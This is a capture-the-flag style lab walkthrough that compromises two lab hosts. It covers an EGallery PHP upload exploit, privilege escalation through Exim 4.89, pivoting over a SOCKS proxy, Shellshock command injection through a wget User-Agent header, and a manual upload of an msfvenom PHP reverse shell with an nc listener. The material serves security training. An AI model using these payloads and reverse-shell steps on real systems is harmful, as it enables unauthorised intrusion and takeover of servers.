The scenario is described as follows:
In this lab environment, the user will access a Kali GUI instance. A vulnerable application can be accessed using the tools installed on Kali at http://demo.ine.local
Objective: Exploit both the target and find all flags!
demo.ine.local
First, let’s see if we can find the IP address of our first target in the hosts file:
root@INE:~# cat /etc/hosts | grep ine.local
192.15.193.3 demo.ine.local
Next, we take note that the eth1 interface is the route to the target:
root@INE:~# route -n
Kernel IP routing table
Destination Gateway Genmask Flags Metric Ref Use Iface
0.0.0.0 10.1.0.1 0.0.0.0 UG 0 0 0 eth0
10.1.0.0 0.0.0.0 255.255.0.0 U 0 0 0 eth0
192.15.193.0 0.0.0.0 255.255.255.0 U 0 0 0 eth1
Our IP for interface eth1 is 192.15.193.2:
root@INE:~# ifconfig eth1 | grep "inet"
inet 192.15.193.2 netmask 255.255.255.0 broadcast 192.15.193.255
Scanning the host reveals an Exim SMTP server version 4.89 on port 25 and an Apache web server version 2.4.7 on port 80. Furthermore, the target is an Ubuntu machine.
root@INE:~# nmap -vv -p- -T4 demo.ine.local
[...]
PORT STATE SERVICE REASON
25/tcp open smtp syn-ack ttl 64
80/tcp open http syn-ack ttl 64
[...]
root@INE:~# nmap -sV -p25,80 -sV demo.ine.local
[...]
PORT STATE SERVICE VERSION
25/tcp open smtp Exim smtpd 4.89
80/tcp open http Apache httpd 2.4.7 ((Ubuntu))
[...]

When browsing to the website, we are greeted with a PHP image gallery web application called EGallery:
Searching for exploits, we only see one of relevance, which is a ready-to-use Metasploit module:
root@INE:~# searchsploit egallery | grep EGallery
EGallery - Arbitrary '.PHP' File Upload (Metasploit) | php/webapps/20029.rb
The exploit works and leads to an unprivileged Meterpreter session as the www-data user:
msf6 > use exploit/unix/webapp/egallery_upload_exec
msf6 exploit(unix/webapp/egallery_upload_exec) > set rhosts demo.ine.local
msf6 exploit(unix/webapp/egallery_upload_exec) > set targeturi /
msf6 exploit(unix/webapp/egallery_upload_exec) > set lhost eth1
msf6 exploit(unix/webapp/egallery_upload_exec) > exploit
[...]
meterpreter > getuid
Server username: www-data
meterpreter > sysinfo
Computer : demo.ine.local
OS : Linux demo.ine.local 5.4.0-121-generic #137-Ubuntu SMP Sun Jun 19 13:33:07 UTC 2022 x86_64
Meterpreter : php/linux
We find a first flag:
meterpreter > cat THIS_IS_FLAG5234234324/FLAG1
e56938b6e91af44bc[...]
From our initial nmap scan, we remember that the target also runs an Exim 4.89 service. Searchsploit shows a privilege escalation exploit that might work:
root@INE:~# searchsploit exim privilege escalation
[...]
Exim 4.87 - 4.91 - Local Privilege Escalation | linux/local/46996.sh
Exim 4.87 / 4.91 - Local Privilege Escalation (Metasploit) | linux/local/47307.rb
[...]
The exploit works when using a stageless payload and we have successfully escalated our privileges to root:
msf6 > use exploit/linux/local/exim4_deliver_message_priv_esc
msf6 exploit(linux/local/exim4_deliver_message_priv_esc) > set session 1
msf6 exploit(linux/local/exim4_deliver_message_priv_esc) > set lhost eth1
msf6 exploit(linux/local/exim4_deliver_message_priv_esc) > set payload linux/x64/meterpreter_reverse_tcp
msf6 exploit(linux/local/exim4_deliver_message_priv_esc) > exploit
meterpreter > getuid
Server username: root
And we find a second flag:
meterpreter > cat /root/FLAG2
79ff114680e11e44a71d7[...]
demo2.ine.local
Besides the IP that we saw within our hosts file, the host demo.ine.local has a second interface:
meterpreter > shell
ifconfig eth1 | grep inet
inet addr:192.175.137.2 Bcast:192.175.137.255 Mask:255.255.255.0
And the corresponding subnet is 192.175.137.0/24:
route
Kernel IP routing table
Destination Gateway Genmask Flags Metric Ref Use Iface
default linux 0.0.0.0 UG 0 0 0 eth0
192.15.193.0 * 255.255.255.0 U 0 0 0 eth0
192.175.137.0 * 255.255.255.0 U 0 0 0 eth1
Let’s add a route to that subnet:
meterpreter > run autoroute -s 192.175.137.0/24
We then proceed with a TCP scan of the hosts on that subnet and discover two new hosts with IP addresses 192.175.137.1 and 192.175.137.3:
msf6 exploit(linux/local/exim4_deliver_message_priv_esc) > use auxiliary/scanner/portscan/tcp
msf6 auxiliary(scanner/portscan/tcp) > set rhosts 192.175.137.0/24
msf6 auxiliary(scanner/portscan/tcp) > set ports 1-1000
msf6 auxiliary(scanner/portscan/tcp) > set threads 100
msf6 auxiliary(scanner/portscan/tcp) > run
[+] 192.175.137.1: - 192.175.137.1:22 - TCP OPEN
[+] 192.175.137.2: - 192.175.137.2:25 - TCP OPEN
[+] 192.175.137.3: - 192.175.137.3:80 - TCP OPEN
[+] 192.175.137.2: - 192.175.137.2:80 - TCP OPEN
The host 192.175.137.3 has port 80 open, so we use a SOCKS proxy to access it.
msf6 auxiliary(scanner/portscan/tcp) > use auxiliary/server/socks_proxy
msf6 auxiliary(server/socks_proxy) > set srvhost 0.0.0.0
msf6 auxiliary(server/socks_proxy) > set srvport 1080
msf6 auxiliary(server/socks_proxy) > run
In another terminal, we modify the proxychains configuration to match Metasploit’s SOCKS proxy and start a browser:
root@INE:~# sudo sed -i "s/socks4.*/socks5 127.0.0.1 1080/g" /etc/proxychains4.conf
There is an Apache server running and we now know the name of that second target, which is demo2.ine.local:
root@INE:~# proxychains nmap -Pn -sT -p80 -sV 192.175.137.3
[...]
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.2.22
Service Info: Host: demo2.ine.local
Let’s try to look at the web application:
root@INE:~# proxychains firefox

We can see a web application called AttackDefense and it embeds an iframe from the path /cgi-bin/stats:
The CGI program is vulnerable to Shellshock:
root@INE:~# proxychains nmap -Pn -sT -p80 --script http-shellshock --script-args uri=/cgi-bin/stats 192.175.137.3
[...]
PORT STATE SERVICE
80/tcp open http
| http-shellshock:
| VULNERABLE:
| HTTP Shellshock vulnerability
| State: VULNERABLE (Exploitable)
| IDs: CVE:CVE-2014-6271
| This web application might be affected by the vulnerability known
| as Shellshock. It seems the server is executing commands injected
| via malicious HTTP headers.
[...]
We can send our own commands:
root@INE:~# proxychains wget -U "() { foo;};echo \"Cotent-type: text/plain\"; echo; echo; /usr/bin/id" http://192.175.137.3/cgi-bin/stats && cat stats && rm stats
[...]
uid=33(www-data) gid=33(www-data) groups=33(www-data)
root@INE:~# proxychains wget -U "() { foo;};echo \"Cotent-type: text/plain\"; echo; echo; /bin/uname -a" http://192.175.137.3/cgi-bin/stats && cat stats && rm stats
[...]
Linux demo2.ine.local 5.4.0-121-generic #137-Ubuntu SMP Sun Jun 19 13:33:07 UTC 2022 x86_64 GNU/Linux
The relevant Metasploit module is exploit/multi/http/apache_mod_cgi_bash_env_exec. We use a bind shell, because our attacker machine is not accessible from the target.
msf6 auxiliary(server/socks_proxy) > use exploit/multi/http/apache_mod_cgi_bash_env_exec
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set rhosts 192.175.137.3
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set targeturi /cgi-bin/stats
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set target Linux x86_64
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set payload linux/x64/meterpreter/bind_tcp
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > exploit
[...]
meterpreter > getuid
Server username: www-data
meterpreter > sysinfo
Computer : demo2.ine.local
OS : Debian 7.11 (Linux 5.4.0-121-generic)
Architecture : x64
BuildTuple : x86_64-linux-musl
Meterpreter : x64/linux
Aftermath
Manual Exploitation of EGallery
I wanted to know, if there’s also an easy way to manually exploit the EGallery vulnerability. I proxied the Metasploit through Burp with the following options:
msf6 exploit(unix/webapp/egallery_upload_exec) > set PROXIES HTTP:127.0.0.1:8080
msf6 exploit(unix/webapp/egallery_upload_exec) > set ReverseAllowProxy true
The requests look like a simple upload of a PHP reverse shell and it’s subsequent call:

We create a PHP reverse shell and prepend <?php to have a valid PHP webpage:
root@INE:~# msfvenom -p php/reverse_php LHOST=192.88.13.2 LPORT=5555 -f raw > shell.php
root@INE:~# echo "<?php" | cat - shell.php > /tmp/out && mv /tmp/out shell.php
Now we upload our PHP file:
curl -F "Filedata=@./shell.php" demo.ine.local/egallery/uploadify.php
Let’s start a listener:
root@INE:~# nc -nlvp 5555
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::5555
Ncat: Listening on 0.0.0.0:5555
And as soon as we browse to http://demo.ine.local/shell.php, we’ll get the reverse connection:
Ncat: Connection from 192.88.13.3.
Ncat: Connection from 192.88.13.3:46186.
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)